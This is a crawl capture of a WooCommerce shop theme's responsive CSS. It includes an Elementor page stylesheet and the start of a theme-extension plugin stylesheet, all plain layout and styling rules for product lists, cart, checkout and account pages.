	}
	.list-view .product .product-button-wrap .compare.btn-hv {
		display: block;
	}
	.list-view .product-content-wrap .list-cart-wrap .product-button-wrap {
		justify-content: center;
	}
	.woocommerce-shop .list-view .product .list-cart-wrap .quantity-list {
		display: none;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .quantity .qty_button {
		height: 30px;
		width: 20px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button {
		padding: 8px 15px 8px 30px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button::before {
		left: 18px;
		font-size: 9px;
	}
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button {
		font-size: 13px;
	}
	.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a,
	.woocommerce-shop .shop-nosildebar .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a {
		height: 36px;
		width: 37px;
	}
	.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .woocommerce-loop-product__title {
		font-size: 14px;
		margin: 0 0 8px;
	}
	.list-view .product .list-content-wrap {
		padding-left: 5px;
	}
	.woocommerce-shop .outofstock .thumbnail-wrap .out-of-stock {
		font-size: 10px;
		height: 50px;
		width: 50px;
	}	
	.outofstock .thumbnail-wrap .out-of-stock{
		height: 70px;
		width: 70px;
		font-size: 11px;
	}
	.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .product-attribute-wrap .list_size_attr {
		font-size: 13px;
	}
	.woocommerce-shop.woocommerce-shop .products.list-view .product .list-content-wrap .product-attribute-wrap .list_color_attr .list_product_color {
		height: 12px;
		width: 12px;
	}
	.woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv {
		margin: 0 3px;
	}
	footer .widget .widget-title{
		font-size: 20px;
	}
	footer .copyright .copyright-left{
		margin: 0 0 15px;
	}
}

@media(max-width:480px) {
	.list-view .product .list-content-wrap,
	.list-view .product .thumbnail-wrap {
		float: left;
		width: 100%;
		padding: 0 10px;
		text-align: center;
	}
	.list-view .list-timer {
		float: none;
		display: inline-block;
		width: auto;
	}
	.list-view .list-content-wrap .wrap-rate {
		display: flex;
		justify-content: center;
	}
	.list-view .product .list-content-wrap .list-cart-wrap {
		align-items: center;
	}
	.list-view .product .list-content-wrap .list-cart-wrap .cart-button-list {
		float: none;
		width: auto;
		display: inline-block;
	}
	.woocommerce-shop .site-main .products.list-view .product .timer {
		margin: 0 0 8px;
	}
	.shop-nosildebar .list-view .product .thumbnail-wrap,
	.shop-nosildebar .list-view .product .list-content-wrap {
		float: left;
		width: 100%;
	}
	.shop-nosildebar .list-view .product .list-content-wrap .list-cart-wrap {
		align-items: center;
	}
	.woocommerce-shop .site-main .shop-nosildebar .products.list-view .product .timer {
		margin: 0 0 5px;
	}
	.list-content-wrap .list-content .product-estimate,
	.list-content-wrap .list-content .stock-progress,
	.list-view .list-content-wrap p{
		display: none;
	}
}

/* -------------- end list view ----------------- */

/* -------------- start short view ----------------- */

@media(max-width: 1366px){
	.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a{
		height: 42px;
		width: 42px;
	}
}
@media(max-width: 1199px){
	.short-view .cosmos-sale span.label{
		padding: 1px 8px;
		font-size: 10px;
	}
	.short-view .cosmos-sale span.onsale{
		font-size: 10px;
		right: 10px;
	}
	.woocommerce-shop.woocommerce-shop .products.short-view .product .list-content-wrap .woocommerce-loop-product__title{
		font-size: 15px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button, 
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button{
		padding: 10px 20px 10px 40px;
		font-size: 14px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable,
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button.product_type_variable{
		padding: 10px 15px 10px 30px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable::before,
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button.product_type_variable::before{
		left: 15px;
	}
	.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a{
		height: 35px;
		width: 35px;
	}
	.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a::before{
		font-size: 12px;
	}
	.short-view .product .list-content-wrap .list-cart-wrap .quantity-list .quantity .qty_button{
		width: 25px;
	}
	.short-view .list-content-wrap p{
		font-size: 13px;
	}
}
@media(max-width: 991px){
	.short-view .list-description{
		display: none;
	}
	.short-view .product .woocommerce-loop-product__title{
		font-size: 14px;
		margin: 0 0 8px;
	}
	.short-view .list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .estimated-delivery span, 
	.short-view .list-content-wrap .list-content .product-estimate .delivery-shipping-wrap .free-shipping span{
		width: 100%;
		font-size: 12px;
	}
	.short-view .list-content-wrap p{
		font-size: 12px;
	}
	.short-view .list-content-wrap .list-content .stock-progress{
		margin:  0 0 15px;
	}
	.short-view .product .quantity, .woocommerce-shop .short-view .product .product-button-wrap .btn-hv.quickview{
		display: block;
	}
	.short-view .stock-progress .stock-progress-wrap{
		font-size: 13px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button{
		font-size: 13px;
	}
	.short-view.products .product .product-button::before{
		font-size: 9px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_grouped,
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable{
		padding: 10px 15px 10px 30px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_grouped::before,
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable::before{
		left: 20px;
	}
}
@media(max-width: 767px){
	.short-view .product .list-content-wrap .list-price{
		text-align: left;
		margin: 0 0 10px;
	}
	.short-view .list-content-wrap .list-content .product-estimate{
		display: none;
	}
	.short-view .product .list-content-wrap .list-cart-wrap .cart-button-list{
		align-items: start;
		flex-direction: row;
		width: auto;
		margin: 0;
	}
	.short-view .product-content-wrap .list-cart-wrap .product-button-wrap{
		justify-content: start;
	}
	.short-view .product .list-content-wrap{
		flex-direction: column;
	}
	.short-view .product .list-content-wrap .list-price, .short-view .product .list-content-wrap .list-cart-wrap {
		padding: 0;
	}
	.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a {
		width: 40px;
		height: 40px;
	}
	.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv a::before {
		font-size: 13px;
	}
	.short-view .product .list-content-wrap .list-price .price{
		font-size: 14px;
	}
	.short-view .product .list-content-wrap .list-cart-wrap .quantity-list{
		justify-content: start;
		width: auto;
		margin: 0;
	}
	.short-view .list-content-wrap .list-content .product-attribute-wrap{
		margin: 0 0 10px;
	}
	.woocommerce-shop .short-view .product .list-content-wrap .list-cart-wrap .quantity-list .quantity input.qty{
		width: 10px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button{
		margin: 0 5px 0 10px;
	}
}
@media(max-width: 575px){
	.woocommerce-shop.woocommerce-shop .products.short-view .product .list-content-wrap .woocommerce-loop-product__title {
		font-size: 14px;
		margin: 0 0 8px;
	}
	.short-view .product .list-content-wrap .list-cart-wrap .quantity-list .quantity .qty_button{
		width: 20px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button{
		padding: 10px 20px 10px 30px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_grouped, 
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable{
		padding: 10px 15px 10px 25px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button::before,
	.woocommerce-shop .products.list-view .product .list-cart-wrap .product-button::before {
		left: 20px;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_grouped::before, 
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button.product_type_variable::before {
		left: 15px;
	}
}
@media(max-width: 480px){
	.list-view .product-content-wrap .list-content-wrap,
	.short-view .product-content-wrap .list-content-wrap{
		width: 65%;
		padding-left: 0;
	}
	.list-view .product-content-wrap .thumbnail-wrap,
	.short-view .product-content-wrap .thumbnail-wrap{
		margin: 0 0 20px;
		width: 35%;
	}
	.short-view .product-content-wrap .list-cart-wrap .product-button-wrap{
		width: auto;
	}
	.short-view .product .list-content-wrap .list-cart-wrap{
		display: flex;
	}
	.short-view .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv{
		margin:0;
	}
	.short-view .product .list-content-wrap .list-cart-wrap .cart-button-list{
		flex-direction: column;
	}
	.woocommerce-shop .short-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv, .woocommerce-shop .list-view .product .product-content-wrap .list-cart-wrap .product-button-wrap .product-button-hv .btn-hv{
		margin: 6px 5px;
	}
	.short-view .product .list-content-wrap .list-cart-wrap .quantity-list{
		display: none;
	}
	.woocommerce-shop .products.short-view .product .list-cart-wrap .product-button{
		margin-left: 0;
	}
	.woocommerce-shop.woocommerce-shop .products.short-view .product .list-content-wrap .woocommerce-loop-product__title{
		margin: 0 0 2px;
	}
	.short-view .list-content-wrap .wrap-rate{
		margin: 0 0 8px;
	}
	.short-view .product .list-content-wrap .list-price{
		margin: 0 0 5px;
	}
}

/* -------------- end short view ----------------- */

/* start slider */
	.woocommerce-active #rev_slider_1_1_wrapper .uranus.tparrows.tp-rightarrow{
		transform: translate(-50px, -17px) !important;
	}
	.woocommerce-active #rev_slider_1_1_wrapper .uranus.tparrows.tp-leftarrow{
		transform: translate(0px, -25px) !important;
	}

@media(max-width: 991px){
	#rev_slider_1_1_wrapper .revslider-initialised .tparrows.zeus,
	#rev_slider_2_1_wrapper .revslider-initialised .tparrows.metis,
	#rev_slider_3_1_wrapper .revslider-initialised .tparrows.metis{
		display: none;
	}
}	
/* end slider */

@media(max-width: 1199px){
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content{
		padding: 0 0 0 30px;
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{
		padding: 0 30px 0 0;
	}
	.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li a{
		font-size: 18px;
	}
	.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li {
		margin: 13px 0;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap{
		display: block;
	}
	.thumbnail-slider-style1 #tab-reviews .product-review-tab{
		padding: 0;
		border: none;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews{
		padding: 0;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews{
		display: flex;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews #comments{
		width: 80%;
	}
}
@media(min-width: 992px){
	footer .widget .menu-information-container,
	footer .widget .menu-quick-links-container,
	footer .widget .contact-info{
		display: block !important;
	}
}
@media(max-width: 991px){
	.woocommerce-account .woocommerce #customer_login .u-column{
		border: none;
		padding: 0;
	}
	.woocommerce-account .woocommerce #customer_login .u-column1{
		margin: 0 0 30px;
		border-bottom: 1px solid #e5e5e5;
		padding: 0 0 30px;
	}
	footer .widget.widget_block .footer-newsletter .widget-title{
		padding: 0;
	}
	footer .widget-wrap .widget .widget-title{
		position: relative;
		cursor: pointer;
	}
/* 	footer .widget-wrap .widget .widget-title::after{
		position: absolute;
		content: '\2b';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		right: 0;
		left: auto;
		top: 0;
		bottom: 0;
		font-size: 18px;
	} */
	footer .widget-wrap .widget .footer-click {
		position: absolute;
		right: 0;
		left: auto;
		top: 0;
		bottom: 0;
		margin: auto;
	}
	footer .widget-wrap .widget .footer-click::after {
		content: '\2b';
		font-family: 'Font Awesome 5 Free';
		font-weight: 600;
		font-size: 18px;
	  }
	  footer .widget.widget_block .footer-newsletter .widget-title .footer-click{
		display: none;
	  }
    footer .widget-wrap .widget.widget_nora_widget_social_media .widget-title::after,
	footer .widget-wrap .widget .footer-newsletter .widget-title::after{
		display: none;
	}
	.footer-style-3 .widget_nora_widget_social_media{
		margin: 0 0 20px;
		align-items: center;
	}
	.thumbnail-slider-style1 #tab-reviews .product-review-tab{
		width: 60%;
	}
	.thumbnail-slider-style1 #tab-reviews .product-review-tab .review-wrap{
		margin: 0 0 20px;
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{
		width: 25%;
	}
}
@media(max-width: 767px){
	.single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews{
		display: block;
	}
	.thumbnail-slider-style1 #tab-reviews .product-review-tab .review-wrap{
		margin: 0 0 20px;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs #tab-reviews #reviews #comments{
		margin: 0 0 10px;
	}
}
@media(max-width: 575px){
	.woocommerce-account button[type="submit"] {
		padding: 10px 20px;
		font-size: 14px;
	}
	.thumbnail-slider-style1 #tab-reviews .product-review-tab{
		width: 100%;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap{
		padding: 0;
	}
	.single-product.thumbnail-slider-style1 .woocommerce-tabs .woocommerce-Tabs-panel .product-review-wrap .review_tab{
		margin: 0 20px 0 0;
	}
	.single-product.thumbnail-slider-style1 .product-review-tab .review-wrap,
	.single-product.thumbnail-slider-style1 .woocommerce-Reviews #comments{
		margin: 0;
	}
	.woocommerce-account .woocommerce{
		display: flex;
		flex-direction: column;
	}
	.woocommerce-edit-address .woocommerce-Address,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{
		width: 100%;
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content{
		padding: 0;
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{
		border: none;
		border-bottom: 1px solid #e5e5e5;
		margin: 0 0 20px;
	}
	.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul{
		display: flex;
		justify-content: space-between;
		overflow: auto;
	}
	.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li{
		margin: 0 10px;
	}
	.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li a {
		font-size: 16px;
	  }
	  .woocommerce-MyAccount-content .woocommerce-Addresses{
		  display: block;
	  }
}
@media (max-width:1199px){
	body #page .site-main .our_team{
		display:none;
	}
	.product-layout-classic .product-content-wrap .cart-wrap svg{
		width: 15px;
		height: 15px
	}
}
@media(max-width: 991px){
	.product-layout-classic .product-content-wrap .cart-wrap svg{
		width: 12px;
		height: 12px
	}
	.product-layout-classic .product-content-wrap .quantity-cart .button-wrap .cart-wrap .product_type_variable.product-button::before, .product-layout-classic .product-content-wrap .quantity-cart .button-wrap .cart-wrap .product_type_grouped.product-button::before{
		font-size: 10px;
		height: 12px;
	}
	.product-layout-classic .products  .product .product-button-wrap .btn-hv a::before{
		font-size: 11px;
	}
	.product-layout-classic .outofstock.product:hover .out-of-stock.stock{
		opacity: 1;
	}
}
@media(max-width:1400px) {
	.email-popup-inner-con .message{
		font-size: 24px;
	}
}

/* back-to-top */
@media(max-width:1199px) {
	.back-to-top::after,
	.back-to-top{
		height: 44px;
		width: 44px;
	}
	.back-to-top::after{
		line-height: 44px;
		font-size: 14px;
	}
}
@media(max-width:767px) {
	.back-to-top::after,
	.back-to-top{
		height: 40px;
		width: 40px;
	}
	.back-to-top::after{
		line-height: 40px;
		font-size: 12px;
	}
}
@media(max-width:575px) {
	.back-to-top{
		right: 30px;
		bottom: 50px;
	}
}

/* quick view */
@media(max-width:767px) {
	.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary,
	.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.images {
		width: 100%;
	}
	.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary{
		height: auto;
	}
}
@media(max-width:575px) {
	.yith-wcqv-wrapper .yith-wcqv-main #yith-quick-view-content div.summary.entry-summary{
		padding: 20px;
	}
	#yith-quick-view-modal .product .entry-summary .price{
		margin: 0 0 20px;
		padding: 0 0 15px;
	}
	.yith-wcqv-wrapper .entry-summary div.list_product_color, .single-product .single-product-thumb-content .single-product-detail .entry-summary .list_color_attr .list_product_color {
		height: 25px;
		width: 25px;
	}
	.single-product .entry-summary div.list_product_color.select_variation::after, .single-product .entry-summary div.list_product_color:hover::after {
		height: 31px;
		width: 31px;
		left: -3px;
		top: -3px;
	}
	.yith-wcqv-wrapper .entry-summary div.list_product_size, .single-product .single-product-thumb-content .single-product-detail .entry-summary .list_size_attr .list_product_size{
		font-size: 13px;
		height: 25px;
		width: 25px;
		line-height: 21px;
	}
	.yith-wcqv-wrapper .entry-summary .product_meta{
		margin: 20px 0;
		padding: 20px 0;
	}
	.search-results .product-data .product-sku, .search-results .product-data .product-categories{
		display: none;
	}
	.cart.grouped_form .group_table tr .quantity{
		margin: 0;
	}
	.cart.grouped_form .group_table tr td.woocommerce-grouped-product-list-item__quantity{
		width: 40%;
	}
	.cart.grouped_form .group_table tr td.woocommerce-grouped-product-list-item__label{
		width: 60%;
	}
	.full-sildebar #post_sidebar .widget-area .widget.woocommerce.widget_layered_nav_filters .widget-title{
		margin-bottom: 10px;
		padding-bottom: 10px;
	}
	.yith-wcqv-wrapper .entry-summary .star-rating + .woocommerce-review-link{
		margin: 0 0 0 10px;
		padding: 0 0 0 10px;
	}
	.yith-wcqv-wrapper .entry-summary .woocommerce-review-link{
		font-size: 12px;
	}
}



/* cart */

@media(max-width:991px) {
	.cart-content-left{
		margin: 0 0 40px;
	}
}

@media(max-width:767px) {
	.woocommerce-cart .cart-content-left td{
		float: left;
		width: 100%;
	}
	.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity{
		margin: 0 0 0 20px;
	}
	table.shop_table_responsive tr td::before{
		display:none;
	}
	.product-quantity .cart-qty-wrap{
		float: left;
		width: 100%;
		display: flex;
		justify-content: center;
	}
	.woocommerce-cart .cart-style-02.cart-content-left {
		margin: 0 0 30px;
	}
}

@media(max-width:575px) {
	.woocommerce-cart .cart-content-left td.actions .coupon{
		display: flex;
	}
	.woocommerce-cart .cart-content-left td.actions .coupon #coupon_code{
		font-size: 14px;
		width: 50%;
	}
	.woocommerce-cart .cart-content-left td.actions .coupon{
		margin: 0 0 10px;
	}
	.cart-content-left{
		margin: 0 0 30px;
	}
	.error-404.not-found .page-content{
		width: 100%;
	}
	.error-404.not-found .page-content p {
		font-size: 15px;
	}
	.error-404.not-found h3 {
	font-size: 25px;
	}
	.error-404.not-found h2 {
	font-size: 110px;
	}
	.error404 .search-form.search__form {
	width: 100%;
	}
	.error-404.not-found{
		margin-bottom: 60px;
	}
	.error-404.not-found .search {
	margin: 0 0 50px;
	}
	.woocommerce-checkout-payment ul li label, .woocommerce-checkout-payment ul li .payment_box p{
		font-size: 13px;
	}
	.woocommerce-active .woocommerce{
		padding: 0 15px;
	}
}
@media(max-width:480px) {
	.woocommerce-cart .cart-content-left td.actions .coupon,
	.woocommerce-cart .cart-content-left td.actions .button,
	.woocommerce-cart .cart-content-left td.actions .coupon #coupon_code{
		width: 100%;
	}
	.woocommerce-cart .cart-content-left td.actions .coupon #coupon_code{
		margin: 0 0 10px;
	}
	.woocommerce-cart .cart-content-left td.actions .coupon{
		flex-wrap: wrap;
	}
	.woocommerce-cart .cart-content-left td.actions .button{
		float: left;
		margin: 0;
	}
}


/* checkout */

@media(max-width:1500px) {
	.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-first, 
	.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-last {
		width: 47%;
	}
}

@media(max-width:1199px) {
	.woocommerce-checkout .woocommerce .checkout .order_review-wrap {
		padding: 0 0 0 10px;
	  }
	  .woocommerce-checkout .woocommerce .checkout #customer_details {
		padding: 0 10px 0 0;
	  }
}

@media(max-width:991px) {
	.woocommerce-checkout .woocommerce .checkout{
		flex-direction: column;
	}
	.woocommerce-checkout .woocommerce .checkout .order_review-wrap,
	.woocommerce-checkout .woocommerce .checkout #customer_details{
		margin: 0;
		padding: 0;
	}
	.woocommerce-checkout .woocommerce .checkout #customer_details{
		margin: 0 0 40px;
	}
}

@media(max-width:575px) {
	.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg{
		padding: 30px;
	}
	.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-first, 
	.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-last {
		width: 100%;
	}
  .woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-last {
	margin: 0 0 30px;
  }
  .woocommerce-active .site-main > .container{
	  padding: 0;
  }
  .woocommerce-lost-password .woocommerce .lost_reset_password{
	  padding: 25px;
  }
}

@media(min-width:992px) and (max-width:1600px) {
	.header-style-2 #site-navigation{
		flex-basis: auto;
	}
}
@media(min-width:992px) and (max-width:1199px){
	.site-header.header-style-2 .site-wrap .site-branding{
		padding-right: 35px;
	}
}
@media(min-width:1200px) and (max-width:1600px){
	.site-header.header-style-2 .site-wrap .site-branding{
		padding-right: 60px;
	}
}

/* -------coming soon--- */
@media(max-width:575px){
	.coming-soon-page .coming-soon-wrap .timer-datetime{
		letter-spacing: 0;
		font-size: 38px;
	}
	.coming-soon-page .coming-soon-wrap .coming-title{
		font-size: 30px;
	}
	.coming-soon-page .coming-soon-wrap .coming-desc{
		font-size: 15px;
	}
	.coming-soon-page .coming-soon-wrap .back-to-home a {
		padding: 12px 40px;
		font-size: 15px;
	}
}

/* -------about us--- */
@media(max-width:991px){
	.about-selection .tt-section-title p {
		font-size: 14px;
		line-height: 25px;
	}
}

/* ------- stickyadd to cart --- */

@media(max-width:1199px){
	.single-product .product .entry-summary .stickycart-popup .cart-wrap .product-button {
		padding: 0;
		font-size: 0;
		height: 40px;
		width: 40px;
	}
	.single-product .product .entry-summary .stickycart-popup .cart-wrap .product-button::before{
		left: 0;
		right: 0;
	}
}
@media(max-width:991px){
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .attr-title{
		padding: 0;
		margin: 0 0 5px;
		font-size: 12px;
	}
	.single-product .entry-summary .sticky-addToCart .product-attribute-wrap{
		margin: 0 10px 0 0;
	}
	.single-product .product .entry-summary .sticky-addToCart .quantity .qty_button{
		width: 20px;
	}
}
@media(max-width:767px){
	.single-product .product .entry-summary .sticky-addToCart .quantity .qty_button {
		width: 20px;
		height: 40px;
	}
}
@media(max-width:575px){
	.sticky-addToCart{
		padding: 15px 10px;
	}
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color {
		width: 15px;
		height: 15px;
	}
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color.select_variation::after, .single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color::after {
		height: 19px;
		width: 19px;
		left: -2px;
		top: -2px;
	}
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_size_attr .list_product_size {
		font-size: 10px;
		line-height: 15px;
		height: 20px;
		width: 20px;
	}
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_size_attr .list_product_size.not-available::after,
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_size_attr .list_product_size.not-available::before{
		width: 15px;
	}
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color.not-available::before, 
	.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color.not-available::after {
		width: 10px;
		height: 1px;
	}
	.single-product .entry-summary .sticky-addToCart .product-attribute-wrap .reset_custom_variations{
		font-size: 12px;
	}
	.single-product .entry-summary .sticky-addToCart .product-attribute-wrap .reset_custom_variations > svg{
		display: none;
	}
}
@media(max-width:480px){
	.sticky-addToCart .stickycart-popup .sticky-addcart-info{
		margin: 0 0 10px;
	}
	.sticky-addToCart .stickycart-popup{
		flex-direction: column;
		align-items: start;
	}
}

@media(max-width:1023px) {
	rs-fullwidth-wrap #rev_slider_3_1_wrapper .zeus.tparrows,
	rs-fullwidth-wrap .tparrows.metis{
		display: none;
	}
}


/* ------------- start aboutus cms block --------------- */

@media(max-width:1400px) {
	.aboutus-cms .cms-title .section-heading {
		margin: 0 0 20px;
	}
	.aboutcms-content .cms-detail{
		font-size: 15px;
		padding: 20px 0;
	}
}
@media(max-width:1199px) {
	.aboutus-cms .cms-title .tt-section-title {
		margin: 0 0 20px;
	}
	.aboutcms-content .cms-detail {
		font-size: 13px;
		padding: 15px 0;
	}
	.aboutus-cms .cms-img.cms-img-01{
		left: -50%;
		top: -40%;
	}
	.aboutus-cms .cms-img.cms-img-03{
		bottom: -25%;
	}
	.aboutus-cms .cms-img.cms-img-02{
		right: -15%;
	}
}
@media(max-width: 991px) {
	.aboutus-cms .cms-title p{
		display: none;
	}
	.aboutus-cms .cms-title .section-heading{
		margin: 0;
	}
}
@media(max-width: 767px) {
	.aboutcms-content .cms-detail {
		font-size: 11px;
		padding: 10px 0;
	}
}
@media(max-width: 575px) {
	.aboutus-cms .cms-title p{
		display: block;
	}
	.aboutus-cms .cms-title .section-heading{
		margin: 0 0 15px;
	}
	body .aboutus-cms-01 .cms-img-04{
		display: none;
	}
}

/* ------------- end aboutus cms block --------------- */

@media(max-width: 1199px) {
	rs-fullwidth-wrap #rev_slider_1_1_wrapper .zeus.tparrows{
		min-width: 60px;
		min-height: 60px;
	}
	rs-fullwidth-wrap #rev_slider_1_1_wrapper .zeus.tparrows::before{
		line-height: 60px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://planitero.com/wp-content/uploads/elementor/css/post-1283.css?ver=1733126146
body_size: 108
content:
.elementor-1283 .elementor-element.elementor-element-c32b196{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-1283 .elementor-element.elementor-element-9315b4e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1283 .elementor-element.elementor-element-4dfa463{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1283 .elementor-element.elementor-element-370ea28{color:#FFFFFF;}@media(min-width:576px){.elementor-1283 .elementor-element.elementor-element-9315b4e{--width:50%;}.elementor-1283 .elementor-element.elementor-element-4dfa463{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://planitero.com/wp-content/plugins/tt-extension/assets/css/style.css?ver=1.0.0
body_size: 3777
content:
/**
	TT Extension CSS
*/


/* ----------------------- Start Section Title --------------------- */

.section-heading{
	font-weight:500;
	margin:0 0 15px;
	font-size: 34px;
}
.title-wrap .product-title .section-heading{
	margin: 0;
}
.tt-section-title p{
	margin:0;
	font-size: 16px;
}
.tt-section-title {
	margin: 0 0 10px;
	float: left;
	width: 100%;
}
.tt-section-sab {
   	text-transform: uppercase;
    font-size: 13px;
    border: 1px solid #ccc;
    padding: 7px 36px;
    font-weight: 500;
    margin: 0 0 15px;
    float: none;
    display: inline-block;
    vertical-align: top;
	letter-spacing: 1px;
}

/* ----------------------- End Section Title --------------------- */

/*-------------- Start Category Gallery ---------------*/

#gallary_tabs,
.category-gallery-wrap,
.cat-gallary,
#gallary_tabs .category-gallery-wrap .category-gallary,
#gallary_tabs .category-gallery-wrap .category-gallary .cat-gallary{
	float: left;
	width: 100%;
}
#gallary_tabs{
	position: relative;
}
#gallary_tabs .category-name-wrap{
	list-style: none;
	padding: 0;
	text-align: center;
	margin: 0 0 25px;
}
#gallary_tabs .category-button a{
	font-family: var(--primary-font);
	color: var(--primary-color-text);
	font-style: italic;
	font-weight: 500;
	font-size: 16px;
	position: relative;
}
#gallary_tabs .category-button a::after{
	content: '';
	position: absolute;
	width: 100%;
	height: 1px;
	top: auto;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--primary-color-text);
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
#gallary_tabs .category-button a:hover{
	color: #974e40;
}
#gallary_tabs .category-button a:hover::after{
	background: #974e40;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
}
#gallary_tabs .category-name-wrap li{
	margin: 0 0 30px;
}
#gallary_tabs .category-gallary-title{
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	margin: auto;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
#gallary_tabs .category-gallary-title .tt-section-title{
	width: auto;
	margin: 0 0 40px;
}
#gallary_tabs .category-name-wrap li a{
	font-size: 28px;
	color: var(--primary-color-text);
	font-family: var(--primary-font);
	font-weight: 500;
	font-style: italic;
	letter-spacing: 1px;
	position: relative;
	display: inline-block;
}
